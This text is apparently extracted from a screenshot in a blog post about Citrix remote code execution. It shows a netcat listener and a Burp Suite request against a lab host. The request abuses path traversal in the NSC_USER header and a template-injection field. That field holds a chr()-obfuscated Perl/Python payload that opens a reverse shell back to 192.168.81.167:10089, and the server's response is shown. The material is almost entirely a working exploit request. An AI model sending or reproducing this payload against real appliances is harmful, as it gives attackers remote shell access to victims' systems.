 root@kali:~# nc -lvp 10089
listening on [any] 10089 ...
log\\content\\blog\\citrix-rce.md
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.81.168
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
NSC_NONCE: nsroot
NSC_USER: ../../../netscaler/portal/templates/shellcode
Content-Length: 2693
url=http://example.com&title=12603aaf&desc=[% template.new({'BLOCK'='print readpipe(chr(47) .
chr(118) . chr(97) . chr(114) . chr(47) . chr(112) . chr(121) . chr(116) . chr(104) . chr(111) . chr(110) .
chr(47) . chr(98) . chr(105) . chr(110) . chr(47) . chr(112) . chr(121) . chr(116) . chr(104) . chr(111) .
chr(110) . chr(32) . chr(45) . chr(99) . chr(32) . chr(39) . chr(105) . chr(109) . chr(112) . chr(111) .
chr(114) . chr(116) . chr(32) . chr(115) . chr(111) . chr(99) . chr(107) . chr(101) . chr(116) . chr(44) .
chr(115) . chr(117) . chr(98) . chr(112) . chr(114) . chr(111) . chr(99) . chr(101) . chr(115) . chr(115) .
chr(44) . chr(111) . chr(115) . chr(59) . chr(115) . chr(61) . chr(115) . chr(111) . chr(99) . chr(107) .
chr(101) . chr(116) . chr(46) . chr(115) . chr(111) . chr(99) . chr(107) . chr(101) . chr(116) . chr(40) .
chr(115) . chr(111) . chr(99) . chr(107) . chr(101) . chr(116) . chr(46) . chr(65) . chr(70) . chr(95) .
chr(73) . chr(78) . chr(69) . chr(84) . chr(44) . chr(10) . chr(115) . chr(111) . chr(99) . chr(107) .
chr(101) . chr(116) . chr(46) . chr(83) . chr(79) . chr(67) . chr(75) . chr(95) . chr(83) . chr(84) . chr(82)
. chr(69) . chr(65) . chr(77) . chr(41) . chr(59) . chr(115) . chr(46) . chr(99) . chr(111) . chr(110) .
chr(110) . chr(101) . chr(99) . chr(116) . chr(40) . chr(40) . chr(34) . chr(49) . chr(57) . chr(50) . chr(46)
. chr(49) . chr(54) . chr(56) . chr(46) . chr(56) . chr(49) . chr(46) . chr(49) . chr(54) . chr(55) . chr(34) .
chr(44) . chr(49) . chr(48) . chr(48) . chr(56) . chr(57) . chr(41) . chr(41) . chr(59) . chr(111) . chr(115)
. chr(46) . chr(100) . chr(117) . chr(112) . chr(50) . chr(40) . chr(115) . chr(46) . chr(102) . chr(105) .
chr(108) . chr(101) . chr(110) . chr(111) . chr(40) . chr(41) . chr(44) . chr(48) . chr(41) . chr(59) .
chr(32) . chr(111) . chr(115) . chr(46) . chr(100) . chr(117) . chr(112) . chr(50) . chr(40) . chr(115) .
chr(46) . chr(102) . chr(105) . chr(108) . chr(101) . chr(110) . chr(111) . chr(40) . chr(41) . chr(44) .
chr(49) . chr(41) . chr(59) . chr(32) . chr(111) . chr(115) . chr(46) . chr(100) . chr(117) . chr(112) .
chr(50) . chr(40) . chr(115) . chr(46) . chr(102) . chr(105) . chr(108) . chr(101) . chr(110) . chr(111) .
chr(40) . chr(41) . chr(44) . chr(10) . chr(50) . chr(41) . chr(59) . chr(112) . chr(61) . chr(115) . chr(117)
. chr(98) . chr(112) . chr(114) . chr(111) . chr(99) . chr(101) . chr(115) . chr(115) . chr(46) . chr(99) .
chr(97) . chr(108) . chr(108) . chr(40) . chr(91) . chr(34) . chr(47) . chr(98) . chr(105) . chr(110) .
chr(47) . chr(115) . chr(104) . chr(34) . chr(44) . chr(34) . chr(45) . chr(105) . chr(34) . chr(93) . chr(41)
. chr(59) . chr(39))'})%]
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 15:53:15 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Mon, 13 Jan 2020 10:29:55 GMT
ETag: "87-59c02f4d4aec0"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Connection: close
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
? < + > Type a search term 0 matche
476 bytes | 2 mill